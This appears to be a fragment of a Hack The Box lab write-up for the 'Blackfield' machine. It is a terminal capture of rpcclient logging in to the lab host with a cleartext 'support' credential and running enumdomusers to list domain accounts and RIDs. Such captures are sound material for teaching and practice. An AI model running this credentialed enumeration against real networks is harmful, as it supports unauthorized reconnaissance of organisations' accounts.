 ~/Desktop/HTB/Blakcfield/content ✔ rpcclient -U "support%#00^BlackKnight" 10.10.10.192
rpcclient $> enumdomusers
user:[Administrator] rid:[0x1f4]
user:[Guest] rid:[0x1f5]
user:[krbtgt] rid:[0x1f6]
user:[audit2020] rid:[0x44f]
user:[support] rid:[0x450]
user:[BLACKFIELD764430] rid:[0x451]
user:[BLACKFIELD538365] rid:[0x452]
user:[BLACKFIELD189208] rid:[0x453]
user:[BLACKFIELD404458] rid:[0x454]
user:[BLACKFIELD706381] rid:[0x455]
user:[BLACKFIELD937395] rid:[0x456]
user:[BLACKFIELD553715] rid:[0x457]
user:[BLACKFIELD840481] rid:[0x458]
user:[BLACKFIELD622501] rid:[0x459]
user:[BLACKFIELD787464] rid:[0x45a]
user:[BLACKFIELD163183] rid:[0x45b]
user:[BLACKFIELD869335] rid:[0x45c]
user:[BLACKFIELD319016] rid:[0x45d]
user:[BLACKFIELD600999] rid:[0x45e]